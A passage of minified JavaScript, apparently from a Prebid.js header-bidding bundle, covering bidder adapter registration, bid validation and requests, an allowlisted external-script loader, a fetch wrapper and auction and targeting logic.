0)),i=c.bind(e);try{v.$W.runWithBidder(e.bidderCode,t.callBids.bind(t,e,u,i,r,()=>f(e.bidderRequestId),v.$W.callbackWithBidder(e.bidderCode)))}catch(t){(0,h.logError)(e.bidderCode+" Bid Adapter emitted an uncaught error when parsing their bidRequest",{e:t,bidRequest:e}),i()}})}else(0,h.logWarn)("callBids executed with no bidRequests.  Were they filtered by labels or sizing?")},p.videoAdapters=[],p.registerBidAdapter=function(e,t){var{supportedMediaTypes:r=[]}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};e&&t?"function"==typeof e.callBids?(O[t]=e,x.o2.register(E.tW,t,e.getSpec?.().gvlid),(0,b.mK)(r,"video")&&p.videoAdapters.push(t),(0,b.mK)(r,"native")&&g.mT.push(t)):(0,h.logError)("Bidder adaptor error for bidder code: "+t+"bidder must implement a callBids() function"):(0,h.logError)("bidAdapter or bidderCode not specified")},p.aliasBidAdapter=function(i,n,a){if(void 0===O[n]){var o=O[i];if(void 0===o){let r=[];R.forEach(e=>{var t;e.bidders&&e.bidders.length&&(t=e&&e.bidders,e&&(0,b.mK)(t,n)?m[n]=i:r.push(i))}),r.forEach(e=>{(0,h.logError)('bidderCode "'+e+'" is not an existing bidder.',"adapterManager.aliasBidAdapter")})}else try{let r,e=(t=i,l=[],(0,b.mK)(p.videoAdapters,t)&&l.push("video"),(0,b.mK)(g.mT,t)&&l.push("native"),l);if(o.constructor.prototype!=Object.prototype)(r=new o.constructor).setBidderCode(n);else{let{useBaseGvlid:e=!1}=a||{};var s=o.getSpec();let t=e?s.gvlid:a?.gvlid;null==t&&null!=s.gvlid&&(0,h.logWarn)(`Alias '${n}' will NOT re-use the GVL ID of the original adapter ('${s.code}', gvlid: ${s.gvlid}). Functionality that requires TCF consent may not work as expected.`);var d=a&&a.skipPbsAliasing;r=(0,u.xb)(Object.assign({},s,{code:n,gvlid:t,skipPbsAliasing:d})),m[n]=i}p.registerBidAdapter(r,n,{supportedMediaTypes:e})}catch(n){(0,h.logError)(i+" bidder does not currently support aliasing.","adapterManager.aliasBidAdapter")}}else(0,h.logMessage)('alias name "'+n+'" has been already specified.');var t,l},p.resolveAlias=function(e){let t,r=e;for(;m[r]&&(!t||!t.has(r));)r=m[r],(t=t||new Set).add(r);return r},p.registerAnalyticsAdapter=function(e){var{adapter:e,code:t,gvlid:r}=e;e&&t?"function"==typeof e.enableAnalytics?(e.code=t,o[t]={adapter:e,gvlid:r},x.o2.register(E.Tn,t,r)):(0,h.logError)(`Prebid Error: Analytics adaptor error for analytics "${t}"
        analytics adapter must implement an enableAnalytics() function`):(0,h.logError)("Prebid Error: analyticsAdapter or analyticsCode not specified")},p.enableAnalytics=function(e){(e=(0,h.isArray)(e)?e:[e]).forEach(e=>{var t=o[e.provider];t&&t.adapter?k.isAllowed(T.mo,j(E.Tn,e.provider,{[r.TQ]:e}))&&t.adapter.enableAnalytics(e):(0,h.logError)(`Prebid Error: no analytics adapter found in registry for '${e.provider}'.`)})},p.getBidAdapter=function(e){return O[e]},p.getAnalyticsAdapter=function(e){return o[e]},p.callTimedOutBidders=function(t,r,i){r=r.map(e=>(e.params=(0,h.getUserConfiguredParams)(t,e.adUnitCode,e.bidder),e.timeout=i,e)),r=(0,h.groupBy)(r,"bidder"),Object.keys(r).forEach(e=>{n(e,"onTimeout",r[e])})},p.callBidWonBidder=function(e,t,r){t.params=(0,h.getUserConfiguredParams)(r,t.adUnitCode,t.bidder),I(t.adUnitCode,"winsCounter",t.bidder),n(e,"onBidWon",t)},p.triggerBilling=(()=>{let t=new WeakSet;return e=>{t.has(e)||(t.add(e),((0,i.$T)(e.eventtrackers)[i.OA]?.[i.Ni]||[]).forEach(e=>h.internal.triggerPixel(e)),n(e.bidder,"onBidBillable",e))}})(),p.callSetTargetingBidder=function(e,t){n(e,"onSetTargeting",t)},p.callBidViewableBidder=function(e,t){n(e,"onBidViewable",t)},p.callBidderError=function(e,t,r){n(e,"onBidderError",{error:t,bidderRequest:r})},p.callAdRenderSucceededBidder=function(e,t){n(e,"onAdRenderSucceeded",t)},p.callDataDeletionRequest=(0,e.A_)("sync",function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];let a="onDataDeletionRequest";Object.keys(O).filter(e=>!m.hasOwnProperty(e)).forEach(t=>{var e,r=s(t,a);null!=r&&(e=l.n.getBidsRequested().filter(e=>(e=>{for(var t=new Set;m.hasOwnProperty(e)&&!t.has(e);)t.add(e),e=m[e];return e})(e.bidderCode)===t),d(t,a,...r,e,...n))}),Object.entries(o).forEach(e=>{var[t,r]=e,i=r?.adapter?.[a];if("function"==typeof i)try{i.apply(r.adapter,n)}catch(e){(0,h.logError)(`error calling ${a} of `+t,e)}})});let z=p},57377:(e,t,r)=>{r.d(t,{JN:()=>k,JS:()=>R,a$:()=>function(n){let r=Array.isArray(n.supportedMediaTypes)?{supportedMediaTypes:n.supportedMediaTypes}:void 0;function a(e){var t=u(e);m.Ay.registerBidAdapter(t,e.code,r)}a(n),Array.isArray(n.aliases)&&n.aliases.forEach(e=>{let t,r,i=e;(0,y.isPlainObject)(e)&&(i=e.code,t=e.gvlid,r=e.skipPbsAliasing),m.Ay.aliasRegistry[i]=n.code,a(Object.assign({},n,{code:i,gvlid:t,skipPbsAliasing:r}))})},eI:()=>T,fn:()=>O,xb:()=>u});var i=r(69759),m=r(11445),f=r(43272),g=r(93597),o=r(38230),n=r(12449),a=r(63895),b=r(78969),h=r(75023),s=r(15901),y=r(91069),t=r(16833),d=r(67314),v=r(12693),I=r(16894),w=r(95139),x=r(83441),A=r(45569),S=r(76811);let l=["cpm","ttl","creativeId","netRevenue","currency"],E=["auctionId","transactionId"];let T=(0,y.memoize)(e=>{e=e.bidderCode;if((0,w.io)(S.VJ,(0,x.s)(A.tW,e)))return{bidRequest:e=>e,bidderRequest:e=>e};function n(e,t,r){return E.includes(t)?null:Reflect.get(e,t,r)}function t(r,e){let i=new Proxy(r,e);return Object.entries(r).filter(e=>{var[,e]=e;return"function"==typeof e}).forEach(e=>{var[e,t]=e;return i[e]=t.bind(r)}),i}let a=(0,y.memoize)(e=>t(e,{get:n}),e=>e.bidId);return{bidRequest:a,bidderRequest:i=>t(i,{get:(e,t,r)=>"bids"===t?i.bids.map(a):n(e,t,r)})}});function u(p){return Object.assign(new i.A(p.code),{getSpec:function(){return Object.freeze(Object.assign({},p))},registerSyncs:a,callBids:function(n,s,e,d,l,u){if(Array.isArray(n.bids)){let t=T(n),o={},r=[],i=R(n).measureTime("validate",()=>n.bids.filter(e=>(e=t.bidRequest(e),!!p.isBidRequestValid(e)||((0,y.logWarn)(`Invalid bid sent to bidder ${p.code}: `+JSON.stringify(e)),!1))));if(0===i.length)c();else{let a={};i.forEach(e=>{(a[e.bidId]=e).adUnitCode||(e.adUnitCode=e.placementCode)}),_(p,i,n,d,u,{onRequest:e=>h.emit(b.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:e=>{l(p.code),r.push(e)},onPaapi:e=>{var t=a[e.bidId];t?k(t,e):(0,y.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(e,t)=>{t.timedOut||l(p.code),m.Ay.callBidderError(p.code,t,n),h.emit(b.qY.BIDDER_ERROR,{error:t,bidderRequest:n}),(0,y.logError)(`Server call for ${p.code} failed: ${e} ${t.status}. Continuing without bids.`,{bidRequests:i})},onBid:e=>{var t,r,i,n=a[e.requestId];n?(e.adapterCode=n.bidder,((e,t)=>{let r=v.u.get(t,"allowAlternateBidderCodes")||!1,i=v.u.get(t,"allowedAlternateBidderCodes");return!!(e&&t&&t!==e&&(i=(0,y.isArray)(i)?i.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(y.uniques):i,!r||(0,y.isArray)(i)&&"*"!==i[0]&&!i.includes(e)))})(e.bidderCode,n.bidder)?((0,y.logWarn)(`${e.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),s.reject(n.adUnitCode,e,b.Tf.BIDDER_DISALLOWED)):(e.originalCpm=e.cpm,e.originalCurrency=e.currency,e.meta=e.meta||Object.assign({},e[n.bidder]),e.deferBilling=n.deferBilling,e.deferRendering=e.deferBilling&&(e.deferRendering??"function"!=typeof p.onBidBillable),t=Object.assign((0,g.O)(b.XQ.GOOD,n),e,(0,y.pick)(n,E)),r=n.adUnitCode,i=t,(n=(0,I.BO)(i.metrics)).checkpoint("addBidResponse"),o[r]=!0,n.measureTime("addBidResponse.validate",()=>O(r,i))?s(r,i):s.reject(r,i,b.Tf.INVALID))):((0,y.logWarn)(`Bidder ${p.code} made bid for unknown request ID: ${e.requestId}. Ignoring.`),s.reject(null,e,b.Tf.INVALID_REQUEST_ID))},onCompletion:c})}function c(){e(),f.$W.runWithBidder(p.code,()=>{h.emit(b.qY.BIDDER_DONE,n),a(r,n.gdprConsent,n.uspConsent,n.gppConsent)})}}}});function a(e,t,r,i){c(p,e,t,r,i)}}let C=["bids","paapi"],_=(0,t.A_)("sync",function(l,e,t,u,c,r){let{onRequest:p,onResponse:m,onPaapi:f,onError:g,onBid:b,onCompletion:i}=r,h=R(t),n=(i=h.startTiming("total").stopBefore(i),T(t)),a=h.measureTime("buildRequests",()=>l.buildRequests(e.map(n.bidRequest),n.bidderRequest(t)));if(a&&0!==a.length){Array.isArray(a)||(a=[a]);let d=(0,y.delayExecution)(i,a.length);a.forEach(n=>{let a=h.fork();function o(e){null!=e&&(e.metrics=a.fork().renameWith()),b(e)}var e,t=c(function(e,t){s();try{e=JSON.parse(e)}catch(e){}e={body:e,headers:{get:t.getResponseHeader.bind(t)}},m(e);try{e=a.measureTime("interpretResponse",()=>l.interpretResponse(e,n))}catch(e){return(0,y.logError)(`Bidder ${l.code} failed to interpret the server's response. Continuing without bids`,null,e),void d()}let r,i;e&&!Object.keys(e).some(e=>!C.includes(e))?(r=e.bids,i=e.paapi):r=e,(0,y.isArray)(i)&&i.forEach(f),r&&((0,y.isArray)(r)?r.forEach(o):o(r)),d()}),r=c(function(e,t){s(),g(e,t),d()});p(n);let s=a.startTiming("net");function i(e){var t=n.options;return Object.assign(e,t,{browsingTopics:!(t?.hasOwnProperty("browsingTopics")&&!t.browsingTopics)&&(v.u.get(l.code,"topicsHeader")??!0)&&(0,w.io)(S.DL,(0,x.s)(A.tW,l.code))})}switch(n.method){case"GET":u(""+n.url+((e=n.data)?"?"+("object"==typeof e?(0,y.parseQueryStringParameters)(e):e):""),{success:t,error:r},void 0,i({method:"GET",withCredentials:!0}));break;case"POST":u(n.url,{success:t,error:r},"string"==typeof n.data?n.data:JSON.stringify(n.data),i({method:"POST",contentType:"text/plain",withCredentials:!0}));break;default:(0,y.logWarn)(`Skipping invalid request from ${l.code}. Request type ${n.type} must be GET or POST`),d()}})}else i()},"processBidderRequests"),c=(0,t.A_)("async",function(t,r,i,n,a){var e=f.$W.getConfig("userSync.aliasSyncEnabled");if(t.getUserSyncs&&(e||!m.Ay.aliasRegistry[t.code])){let e=t.getUserSyncs({iframeEnabled:o.zt.canBidderRegisterSync("iframe",t.code),pixelEnabled:o.zt.canBidderRegisterSync("image",t.code)},r,i,n,a);e&&((e=Array.isArray(e)?e:[e]).forEach(e=>{o.zt.registerSync(e.type,t.code,e.url)}),o.zt.bidderDone(t.code))}},"registerSyncs"),k=(0,t.A_)("sync",(e,t)=>{},"addPaapiConfig");function O(e,r){var{index:t=d.n.index}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};function i(e){return`Invalid bid from ${r.bidderCode}. Ignoring bid: `+e}return e?r?(()=>{let t=Object.keys(r);return l.every(e=>(0,s.mK)(t,e)&&!(0,s.mK)([void 0,null],r[e]))})()?"native"!==r.mediaType||(0,n.Bm)(r,{index:t})?"video"!==r.mediaType||(0,a.vk)(r,{index:t})?!("banner"===r.mediaType&&!function(e,r,t){let{index:i=d.n.index}=2<arguments.length&&void 0!==t?t:{};if((r.width||0===parseInt(r.width,10))&&(r.height||0===parseInt(r.height,10)))return r.width=parseInt(r.width,10),r.height=parseInt(r.height,10),1;if(null!=r.wratio&&null!=r.hratio)return r.wratio=parseInt(r.wratio,10),r.hratio=parseInt(r.hratio,10),1;var t=i.getBidRequest(r),n=i.getMediaTypes(r),t=t&&t.sizes||n&&n.banner&&n.banner.sizes,n=(0,y.parseSizesInput)(t);if(1===n.length){let[e,t]=n[0].split("x");return r.width=parseInt(e,10),r.height=parseInt(t,10),1}}(e,r,{index:t})&&((0,y.logError)(i("Banner bids require a width and height")),1)):((0,y.logError)(i("Video bid does not have required vastUrl or renderer property")),!1):((0,y.logError)(i("Native bid missing some required properties.")),!1):((0,y.logError)(i(`Bidder ${r.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,y.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,y.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function R(t){return(0,I.BO)(t.metrics).renameWith(e=>["adapter.client."+e,`adapters.client.${t.bidderCode}.`+e])}},41580:(e,t,r)=>{r.d(t,{R:()=>function(o,r,i,n,a,s){if((0,c.io)(l.pY,(0,u.s)(r,i)))if(i&&o)if((0,p.mK)(g,i)){r=d(a=a||document,o);if(r)return n&&"function"==typeof n&&(r.loaded?n():r.callbacks.push(n)),r.tag;let e=f.get(a)||{},t={loaded:!1,tag:null,callbacks:[]};return e[o]=t,f.set(a,e),n&&"function"==typeof n&&t.callbacks.push(n),(0,m.logWarn)(`module ${i} is loading external JavaScript`),((e,t,r,i)=>{var n=(r=r||document).createElement("script"),a=(n.type="text/javascript",n.async=!0,d(r,o));return a&&(a.tag=n),n.readyState?n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,t())}:n.onload=function(){t()},n.src=e,i&&(0,m.setScriptAttributes)(n,i),(0,m.insertElement)(n,r),n})(o,function(){t.loaded=!0;try{for(let e=0;e<t.callbacks.length;e++)t.callbacks[e]()}catch(e){(0,m.logError)("Error executing callback","adloader.js:loadExternalScript",e)}},a,s);function d(e,t){e=f.get(e);return e&&e[t]?e[t]:null}}else(0,m.logError)(i+" not whitelisted for loading external JavaScript");else(0,m.logError)("cannot load external script without url and moduleCode")}});var l=r(76811),u=r(83441),c=r(95139),p=r(15901),m=r(91069);let f=new WeakMap,g=["debugging","outstream","aaxBlockmeter","adagio","adloox","akamaidap","arcspan","airgrid","browsi","brandmetrics","clean.io","humansecurity","confiant","contxtful","hadron","mediafilter","medianet","azerionedge","a1Media","geoedge","qortex","dynamicAdBoost","51Degrees","symitridap","wurfl","nodalsAi","anonymised","justtag","tncId","ftrackId","id5"]},51692:(e,t,r)=>{r.d(t,{Q:()=>i});let i=(0,r(16833).A_)("sync",()=>{})},68044:(e,t,r)=>{r.d(t,{RD:()=>a,Rz:()=>function(e,t){return!(!window.navigator||!window.navigator.sendBeacon)&&window.navigator.sendBeacon(e,t)},g4:()=>n,hd:()=>m});var d=r(43272),l=r(91069);let u={fetch:window.fetch.bind(window),makeRequest:(e,t)=>new Request(e,t),timeout(e,t){let r=new AbortController,i=setTimeout(()=>{r.abort(),(0,l.logError)(`Request timeout after ${e}ms`,t),i=null},e);return{signal:r.signal,done(){i&&clearTimeout(i)}}}},o="GET",s="POST",c="Content-Type";function i(e,t){let n=0<arguments.length&&void 0!==e?e:3e3,{request:a,done:o}=1<arguments.length&&void 0!==t?t:{},r=(e,t)=>{let r,i=(null==n||null!=t?.signal||d.$W.getConfig("disableAjaxTimeout")||(r=u.timeout(n,e),t=Object.assign({signal:r.signal},t)),u.fetch(e,t));return i=null!=r?.done?i.finally(r.done):i};return r=null==a&&null==o?r:(s=r,function(e,t){let r=new URL(null==e?.url?e:e.url,document.location).origin,i=s(e,t);return a&&a(r),i=o?i.finally(()=>o(r)):i});var s}function p(e,r){let{status:t,statusText:i="",headers:n,url:a}=e,o=0;function s(t){if(0===o)try{o=(new DOMParser).parseFromString(r,n?.get(c)?.split(";")?.[0])}catch(e){o=null,t&&t(e)}return o}return{readyState:XMLHttpRequest.DONE,status:t,statusText:i,responseText:r,response:r,responseType:"",responseURL:a,get responseXML(){return s(l.logError)},getResponseHeader:e=>n?.has(e)?n.get(e):null,toJSON(){return Object.assign({responseXML:s()},this)},timedOut:!1}}function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:r}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};let a=i(e,{request:t,done:r});return function(e,t,r){{e=a(function(t,r,e){let i=2<arguments.length&&void 0!==e?e:{},n=i.method||(r?s:o);if(n===o&&r){let e=(0,l.parseUrl)(t,i);Object.assign(e.search,r),t=(0,l.buildUrl)(e)}e=new Headers(i.customHeaders);e.set(c,i.contentType||"text/plain");let a={method:n,headers:e};return n!==o&&r&&(a.body=r),i.withCredentials&&(a.credentials="include"),isSecureContext&&["browsingTopics","adAuctionHeaders"].forEach(e=>{i[e]&&(a[e]=!0)}),i.keepalive&&(a.keepalive=!0),u.makeRequest(t,a)}(e,r,3<arguments.length&&void 0!==arguments[3]?arguments[3]:{}));let{success:i,error:n}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,l.logError)("Network error",e,t)};e.then(t=>t.text().then(e=>[t,e])).then(e=>{var[e,t]=e,r=p(e,t);e.ok||304===e.status?i(t,r):n(e.statusText,r)},e=>n("",Object.assign(p({status:0},""),{reason:e,timedOut:"AbortError"===e?.name})))}}}let a=n(),m=i()},81657:(c,e,t)=>{t.d(e,{AA:()=>Y,HN:()=>l,UZ:()=>X,ZV:()=>s,mO:()=>o,mX:()=>function(e){let{adUnits:i,adUnitCodes:t,callback:r,cbTimeout:n,labels:a,auctionId:o,ortb2Fragments:s,metrics:d}=e,l=(d=(0,J.BO)(d),i),u=a,c=t,p=o||(0,D.generateUUID)(),m=n,f=new Set,g=(0,G.v6)(),b=(0,G.v6)(),h,y,v,I,w=[],x=r,A=[],S=(0,ne.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,H.S9)()?null:1e3*Math.max((0,H.S9)(),e.ttl)}),E=[],T=[],C=[];function _(){return{auctionId:p,timestamp:h,auctionEnd:y,auctionStatus:I,adUnits:l,adUnitCodes:c,labels:u,bidderRequests:A,noBids:E,bidsReceived:S.toArray(),bidsRejected:w,winningBids:T,timeout:m,metrics:d,seatNonBids:C}}function k(r){if(r?M.emit($.qY.AUCTION_TIMEOUT,_()):clearTimeout(v),void 0===y){let t=[];r&&((0,D.logMessage)(`Auction ${p} timedOut`),(t=A.filter(e=>!f.has(e.bidderRequestId)).flatMap(e=>e.bids)).length)&&M.emit($.qY.BID_TIMEOUT,t),I=X,y=Date.now(),d.checkpoint("auctionEnd"),d.timeBetween("requestBids","auctionEnd","requestBids.total"),d.timeBetween("callBids","auctionEnd","requestBids.callBids"),g.resolve(),M.emit($.qY.AUCTION_END,_()),ue(l,function(){try{if(null!=x){let e=S.toArray().filter(e=>c.includes(e.adUnitCode)).reduce(pe,{});x.apply(de,[e,r,p]),x=null}}catch(e){(0,D.logError)("Error executing bidsBackHandler",null,e)}finally{t.length&&V.Ay.callTimedOutBidders(i,t,m);var e=q.$W.getConfig("userSync")||{};e.enableOverride||ae(e.syncDelay)}})}}function O(){q.$W.resetBidder(),(0,D.logInfo)("Bids Received for Auction with id: "+p,S.toArray()),I=X,k(!1)}function R(e){f.add(e)}function j(t){t.forEach(e=>{A=A.concat(e)});let r={},e={bidRequests:t,run:()=>{v=setTimeout(()=>k(!0),m),I=Y,M.emit($.qY.AUCTION_INIT,_());var e=function(t,i,e){let{index:n=z.n.index}=2<arguments.length&&void 0!==e?e:{},a=0,o=!1,s=new Set,d={};function l(){a--,o&&0===a&&t()}function u(e,t,r){return d[t.requestId]=!0,function(e,t,r){var{index:r=z.n.index}=2<arguments.length&&void 0!==r?r:{},i=r.getBidderRequest(e),r=r.getAdUnit(e),i=i&&i.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,D.timestamp)(),requestTimestamp:e.requestTimestamp||i,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=r?.ttlBuffer&&(e.ttlBuffer=r.ttlBuffer),e.timeToRespond=e.responseTimestamp-e.requestTimestamp}(t,e),a++,r(l)}function c(e,r){u(e,r,e=>{var t=function(e,t){var{index:t=z.n.index}=1<arguments.length&&void 0!==t?t:{},r=(M.emit($.qY.BID_ADJUSTMENT,e),t.getBidRequest(e)?.renderer||t.getAdUnit(e).renderer),i=e.mediaType,t=t.getMediaTypes(e),i=t&&t[i],i=i&&i.renderer,n=null,r=(!i||!i.render||!0===i.backupOnly&&e.renderer?!r||!r.render||!0===r.backupOnly&&e.renderer||(n=r):n=i,n&&(e.renderer=N.A4.install({url:n.url,config:n.options,renderNow:null==n.url}),e.renderer.setRender(n.render)),ie(e.mediaType,t,q.$W.getConfig("mediaTypePriceGranularity"))),i=(0,U.j)(e.cpm,"object"==typeof r?r:q.$W.getConfig("customPriceBucket"),q.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=i.low,e.pbMg=i.med,e.pbHg=i.high,e.pbAg=i.auto,e.pbDg=i.dense,e.pbCg=i.custom,e}(r);M.emit($.qY.BID_ACCEPTED,t),t.mediaType===L.G_?function(e,t,r,i){let{index:n=z.n.index}=3<arguments.length&&void 0!==i?i:{},a=!0;var i=n.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,o=i&&i?.context,s=i&&i?.useCacheKey,{useLocal:d,url:l,ignoreBidderCacheKey:u}=q.$W.getConfig("cache")||{};d?(0,P.Sb)(t):l&&(s||o!==F.H6)&&(!t.videoCacheKey||u?(a=!1,ce(e,t,r,i)):t.vastUrl||((0,D.logError)("videoCacheKey specified but not required vastUrl for video bid"),a=!1)),a&&(re(e,t),r())}(i,t,e):((0,B.l6)(t)&&(0,B.gs)(t,n.getAdUnit(t)),re(i,t),e())})}function p(e,t,r){return u(e,t,e=>{t.rejectionReason=r,(0,D.logWarn)(`Bid from ${t.bidder||"unknown bidder"} was rejected: `+r,t),M.emit($.qY.BID_REJECTED,t),i.addBidRejected(t),e()})}return{addBidResponse:(r.reject=p,r),adapterDone:function(){le(G.U9.resolve()).finally(()=>function(){let e=i.getBidRequests();var r=q.$W.getConfig("auctionOptions");if(s.add(this),r&&!(0,D.isEmpty)(r)){let t=r.secondaryBidders;t&&!e.every(e=>(0,W.mK)(t,e.bidderCode))&&(e=e.filter(e=>!(0,W.mK)(t,e.bidderCode)))}o=e.every(e=>s.has(e)),this.bids.forEach(e=>{d[e.bidId]||(i.addNoBid(e),M.emit($.qY.NO_BID,e))}),o&&0===a&&t()}.call(this))}};function r(r,i){ee.call({dispatch:c},r,i,(()=>{let t=!1;return e=>{t||(p(r,i,e),t=!0)}})())}}(O,this);V.Ay.callBids(l,t,e.addBidResponse,e.adapterDone,{request(e,t){n(K,t),n(r,e),Z[e]||(Z[e]={SRA:!0,origin:t}),1<r[e]&&(Z[e].SRA=!1)},done(e){K[e]--,Q[0]&&i(Q[0])&&Q.shift()}},m,R,s),b.resolve()}};function i(e){let i=!0,n=q.$W.getConfig("maxRequestsPerOrigin")||se;return e.bidRequests.some(e=>{let t=1,r=void 0!==e.src&&e.src===$.RW.SRC?"s2s":e.bidderCode;return!(i=Z[r]&&(!1===Z[r].SRA&&(t=Math.min(e.bids.length,n)),K[Z[r].origin]+t>n)?!1:i)}),i&&e.run(),i}function n(e,t){void 0===e[t]?e[t]=1:e[t]++}i(e)||((0,D.logWarn)("queueing auction due to limited endpoint capacity"),Q.push(e))}return(0,H.lc)(()=>S.refresh()),M.on($.qY.SEAT_NON_BID,e=>{e.auctionId===p&&(e=e.seatnonbid,C=C.concat(e))}),{addBidReceived:function(e){S.add(e)},addBidRejected:function(e){w=w.concat(e)},addNoBid:function(e){E=E.concat(e)},callBids:function(){I=oe,h=Date.now();var e=d.measureTime("requestBids.makeRequests",()=>V.Ay.makeBidRequests(l,h,p,m,u,s,d));(0,D.logInfo)("Bids Requested for Auction with id: "+p,e),d.checkpoint("callBids"),e.length<1?((0,D.logWarn)("No valid bid requests returned for auction"),O()):te.call({dispatch:j,context:this},e)},addWinningBid:function(e){T=T.concat(e),V.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,i),e.deferBilling||V.Ay.triggerBilling(e)},setBidTargeting:function(e){V.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>T,getAuctionStart:()=>h,getAuctionEnd:()=>y,getTimeout:()=>m,getAuctionId:()=>p,getAuctionStatus:()=>I,getAdUnits:()=>l,getAdUnitCodes:()=>c,getBidRequests:()=>A,getBidsReceived:()=>S.toArray(),getNoBids:()=>E,getNonBids:()=>C,getFPD:()=>s,getMetrics:()=>d,end:g.promise,requestsDone:b.promise,getProperties:_}},sR:()=>ee,v8:()=>re,w1:()=>te});var D=t(91069),U=t(86833),B=t(12449),P=t(68693),N=t(95789),q=t(43272),e=t(38230),r=t(16833),W=t(15901),F=t(63895),L=t(71371),z=t(67314),n=t(12693),M=t(75023),V=t(11445),$=t(78969),G=t(25555),J=t(16894),i=t(57176),a=t(7873),ne=t(76853),H=t(27863);let ae=e.zt.syncUsers,oe="started",Y="inProgress",X="completed",se=(M.on($.qY.BID_ADJUSTMENT,function(e){var t;e=e,0<=(t=(0,i.y)(e.cpm,e))&&(e.cpm=t)}),4),K={},Z={},Q=[],de=(0,a.m)();let ee=(0,r.A_)("sync",function(e,t,r){var i,n;i=t,!(n=q.$W.getConfig("maxBid"))||!i.cpm||n>=Number(i.cpm)?this.dispatch.call(null,e,t):r($.Tf.PRICE_TOO_HIGH)},"addBidResponse"),le=(0,r.A_)("sync",e=>e,"responsesReady"),te=(0,r.A_)("sync",function(e){this.dispatch.call(this.context,e)},"addBidderRequests"),ue=(0,r.A_)("async",function(e,t){t&&t()},"bidsBackCallback");function re(e,t){{var r=t;let e;var i=!0===n.u.get(r.bidderCode,"allowZeroCpmBids")?0<=r.cpm:0<r.cpm;r.bidderCode&&(i||r.dealId)&&(e=function(e,t,r){var i,{index:r=z.n.index}=2<arguments.length&&void 0!==r?r:{};return t?(r=r.getBidRequest(t),u(i={},l(t.mediaType,e),t,r),e&&n.u.getOwn(e,$.iD.ADSERVER_TARGETING)&&(u(i,n.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=n.u.get(e,"sendStandardTargeting")),t.native?Object.assign({},i,(0,B.Zj)(t)):i):{}}(r.bidderCode,r)),r.adserverTargeting=Object.assign(r.adserverTargeting||{},e)}(0,J.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),M.emit($.qY.BID_RESPONSE,t)}let ce=(0,r.A_)("async",function(e,t,r,i){(0,P.X5)(e,t,r)},"callPrebidCache");function ie(e,t,r){if(e&&r){if(e===L.G_){let e=t?.[L.G_]?.context??"instream";if(r[L.G_+"-"+e])return r[L.G_+"-"+e]}return r[e]}}let o=function(e){var{index:t=z.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},t=ie(e.mediaType,t.getMediaTypes(e),q.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&t?"string"==typeof t?t:"custom":q.$W.getConfig("priceGranularity")},s=r=>e=>{var t=r||o(e);return t===$.UE.AUTO?e.pbAg:t===$.UE.DENSE?e.pbDg:t===$.UE.LOW?e.pbLg:t===$.UE.MEDIUM?e.pbMg:t===$.UE.HIGH?e.pbHg:t===$.UE.CUSTOM?e.pbCg:void 0},p=()=>e=>e.creativeId||"",m=()=>e=>e.meta&&e.meta.advertiserDomains&&0<e.meta.advertiserDomains.length?[e.meta.advertiserDomains].flat()[0]:"",f=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",g=()=>e=>e.meta&&e.meta.primaryCatId?e.meta.primaryCatId:"";function d(e,r){return{key:e,val:"function"==typeof r?function(e,t){return r(e,t)}:function(e){return e[r]}}}function l(e,t){var r=Object.assign({},n.u.settingsFor(null));if(r[$.iD.ADSERVER_TARGETING]||(r[$.iD.ADSERVER_TARGETING]=[d($.xS.BIDDER,"bidderCode"),d($.xS.AD_ID,"adId"),d($.xS.PRICE_BUCKET,s()),d($.xS.SIZE,"size"),d($.xS.DEAL,"dealId"),d($.xS.SOURCE,"source"),d($.xS.FORMAT,"mediaType"),d($.xS.ADOMAIN,m()),d($.xS.ACAT,g()),d($.xS.DSP,f()),d($.xS.CRID,p())]),"video"===e){let e=r[$.iD.ADSERVER_TARGETING].slice();if(r[$.iD.ADSERVER_TARGETING]=e,[$.xS.UUID,$.xS.CACHE_ID].forEach(t=>{void 0===(0,W.I6)(e,e=>e.key===t)&&e.push(d(t,"videoCacheKey"))}),q.$W.getConfig("cache.url")&&(!t||!1!==n.u.get(t,"sendStandardTargeting"))){let t=(0,D.parseUrl)(q.$W.getConfig("cache.url"));void 0===(0,W.I6)(e,e=>e.key===$.xS.CACHE_HOST)&&e.push(d($.xS.CACHE_HOST,function(e){return e?.adserverTargeting?.[$.xS.CACHE_HOST]||t.hostname}))}}return r}function u(r,i,n,a){var e=i[$.iD.ADSERVER_TARGETING];n.size=n.getSize(),(e||[]).forEach(function(e){var t=e.key,e=e.val;if(r[t]&&(0,D.logWarn)("The key: "+t+" is being overwritten"),(0,D.isFn)(e))try{e=e(n,a)}catch(e){(0,D.logError)("bidmanager","ERROR",e)}(void 